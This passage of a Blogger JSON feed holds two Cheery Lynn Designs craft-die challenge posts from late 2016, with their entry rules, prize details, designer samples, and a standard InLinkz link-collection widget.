\ndies.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EOur new bi-weekly challenge theme is\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ERed \u0026amp; Green\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nHere are the rules:\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EYou MUST follow the theme and use at least one Cheery Lynn Designs die, of course, we would love to see more than one.\u0026nbsp; \u003C\/li\u003E\n\u003Cli\u003EYou MUST add a link to your blog post in the InLinkz at the end of this post; no back posting, only new projects are allowed\u003C\/li\u003E\n\u003Cli\u003EYou MUST link to this challenge in your blog post or on your gallery post\u003C\/li\u003E\n\u003Cli\u003EYou may only enter the challenge \u003Cb\u003EONCE\u003C\/b\u003E \u003Cb\u003Eper week\u003C\/b\u003E \u003Cb\u003Efor a total of 2 entries per bi-weekly challenge\u003C\/b\u003E. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EBe sure to let us know which Cheery Lynn Die or Dies you used on your project.\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThe winner will be chosen randomly. They \nwill receive $20 towards shopping at the Cheery Lynn website.  The \nchallenge will end on Wednesday afternoon December 21st\u0026nbsp;at 15:00 Eastern time. \u0026nbsp;We will also showcase the Top 3 picks from our Design Team.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/maketime2craft.com\/2016\/11\/cheery-lynn-desi%E2%80%A6-challenge-theme.html\" target=\"_blank\"\u003EBonnie Garby\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECheery Lynn Designs Dies used:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/ornament-christmas-tree-die-dl248\/\" target=\"_blank\"\u003EDL248 Ornament Christmas Tree\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/fionas-magic-mirror-die-frm140\/\" target=\"_blank\"\u003EFRM140 Fiona's Magic Mirror\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUcnbXZuPbrY8NeI_PBa_0JYco1RZIW9D0iVlXU8GGeEmFXo1Zrb8MGa3lai4IBo0SQKaSlPtcHF-0XB0r6nhlIQYnxF1bLsuL0PsiwSpi7cyLwWvA31oRmxZcaUg4uzwZp1E89A7AsI\/s1600\/12-8-16-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUcnbXZuPbrY8NeI_PBa_0JYco1RZIW9D0iVlXU8GGeEmFXo1Zrb8MGa3lai4IBo0SQKaSlPtcHF-0XB0r6nhlIQYnxF1bLsuL0PsiwSpi7cyLwWvA31oRmxZcaUg4uzwZp1E89A7AsI\/s640\/12-8-16-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ERemember, you MUST use a Cheery Lynn Designs die to enter this challenge.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C!-- start InLinkz script --\u003E\n\n\u003Cscript src=\"https:\/\/www.inlinkz.com\/cs.php?id=679265\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\n\u003C!-- end InLinkz script --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/434143859333737528\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2016\/12\/cheery-lynn-designs-challenge-244-red.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/434143859333737528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/434143859333737528"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2016\/12\/cheery-lynn-designs-challenge-244-red.html","title":"Cheery Lynn Designs Challenge #244 - Red and Green Theme"}],"author":[{"name":{"$t":"Bonnie Garby"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07116282773743755569"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgajuc2hziBXpAoG13uX2nQzchHzJJ2GzOxyIzcTk1X1c7vVnU10EwmvIB3CYXUsUd_yTFuasB-_l0nWZBfTjhFLgf22uw10OKpoK_Mce87bOq95q4zuOQ-uoONaYMaJg\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUcnbXZuPbrY8NeI_PBa_0JYco1RZIW9D0iVlXU8GGeEmFXo1Zrb8MGa3lai4IBo0SQKaSlPtcHF-0XB0r6nhlIQYnxF1bLsuL0PsiwSpi7cyLwWvA31oRmxZcaUg4uzwZp1E89A7AsI\/s72-c\/12-8-16-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353.post-6233832444699005926"},"published":{"$t":"2016-11-24T03:30:00.000-05:00"},"updated":{"$t":"2016-11-24T03:30:01.122-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"challenge"}],"title":{"type":"text","$t":"Cheery Lynn Designs Challenge #243 - Sparkle \u0026 Shine Theme"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAs always, the entries we had for our Autumn Colors challenge were fabulous.\u0026nbsp; \nThank you to all who entered, we enjoy seeing your creations with our \ndies.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EOur new bi-weekly challenge theme is\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESparkle \u0026amp; Shine\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nHere are the rules:\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EYou MUST follow the theme and use at least one Cheery Lynn Designs die, of course, we would love to see more than one.\u0026nbsp; \u003C\/li\u003E\n\u003Cli\u003EYou MUST add a link to your blog post in the InLinkz at the end of this post; no back posting, only new projects are allowed\u003C\/li\u003E\n\u003Cli\u003EYou MUST link to this challenge in your blog post or on your gallery post\u003C\/li\u003E\n\u003Cli\u003EYou may only enter the challenge \u003Cb\u003EONCE\u003C\/b\u003E \u003Cb\u003Eper week\u003C\/b\u003E \u003Cb\u003Efor a total of 2 entries per bi-weekly challenge\u003C\/b\u003E. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EBe sure to let us know which Cheery Lynn Die or Dies you used on your project.\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThe winner will be chosen randomly. They \nwill receive $20 towards shopping at the Cheery Lynn website.  The \nchallenge will end on Wednesday afternoon December 7th\u0026nbsp;at 15:00 Eastern time. \u0026nbsp;We will also showcase the Top 3 picks from our Design Team.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAnd now to our \ninspiration for today (for details on each project, click on the \ndesigner's name and it will take you to their blog).\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/stampingupnorthwithlaurie.blogspot.com\/\" target=\"_blank\"\u003ELaurie Schmidt\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECheery Lynn Designs Dies used:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/christmas-wreath-die-set-b839\/\" target=\"_blank\"\u003EB839 Christmas Wreath\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/fancy-reindeer-die-set-b843\/\" target=\"_blank\"\u003EB843 Fancy Reindeer\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirmcYpP28mdXIBQv1mrah3BlZTGyhWKh9rANezhv1_oaWgpOAmzwrONXokvd1dLsrl-NwZNhnbuD68sFdSSjpsY6a-N_lzRHz6ZOEYz7tZ4Tftx0pNi_Xer2pU1cW5TooCuKDrR3L7DhY\/s1600\/Laurie+Sparkle+and+shine.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirmcYpP28mdXIBQv1mrah3BlZTGyhWKh9rANezhv1_oaWgpOAmzwrONXokvd1dLsrl-NwZNhnbuD68sFdSSjpsY6a-N_lzRHz6ZOEYz7tZ4Tftx0pNi_Xer2pU1cW5TooCuKDrR3L7DhY\/s640\/Laurie+Sparkle+and+shine.jpg\" width=\"526\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/www.maketime2craft.com\/\" target=\"_blank\"\u003EBonnie Garby\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECheery Lynn Designs Dies used:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/alpine-flourish-doily-die-set-dl282\/\" target=\"_blank\"\u003EDL282 Alpine Flourish Doily\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLaxd4Ht4mM6nR6g6PImy9GYQCfH8I5zW87ZTLRdJZIP7RYo5CuMUUNLuykMj3vf4Vg6cHvFnoRWYnJ5Vdpq759lZ-5CODNlhCNO1VBekKO0bQHnpin0lIKmQfsYE08EK2_ziPbikZnVY\/s1600\/11-24-16-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLaxd4Ht4mM6nR6g6PImy9GYQCfH8I5zW87ZTLRdJZIP7RYo5CuMUUNLuykMj3vf4Vg6cHvFnoRWYnJ5Vdpq759lZ-5CODNlhCNO1VBekKO0bQHnpin0lIKmQfsYE08EK2_ziPbikZnVY\/s640\/11-24-16-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERemember, you MUST use a Cheery Lynn Designs die to enter this challenge.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C!-- start InLinkz script --\u003E\n\n\u003Cscript src=\"https:\/\/www.inlinkz.com\/cs.php?id=676950\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\n\u003C!-- end InLinkz script --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/6233832444699005926\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2016\/11\/cheery-lynn-designs-challenge-243.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/6233832444699005926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/6233832444699005926"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2016\/11\/cheery-lynn-designs-challenge-243.html","title":"Cheery Lynn Designs Challenge #243 - Sparkle \u0026 Shine Theme"}],"author":[{"name":{"$t":"Bonnie Garby"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07116282773743755569"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgajuc2hziBXpAoG13uX2nQzchHzJJ2GzOxyIzcTk1X1c7vVnU10EwmvIB3CYXUsUd_yTFuasB-_l0nWZBfTjhFLgf22uw10OKpoK_Mce87bOq95q4zuOQ-uoONaYMaJg\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirmcYpP28mdXIBQv1mrah3BlZTGyhWKh9rANezhv1_oaWgpOAmzwrONXokvd1dLsrl-NwZNhnbuD68sFdSSjpsY6a-N_lzRHz6ZOEYz7tZ4Tftx0pNi_Xer2pU1cW5TooCuKDrR3L7DhY\/s72-c\/Laurie+Sparkle+and+shine.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});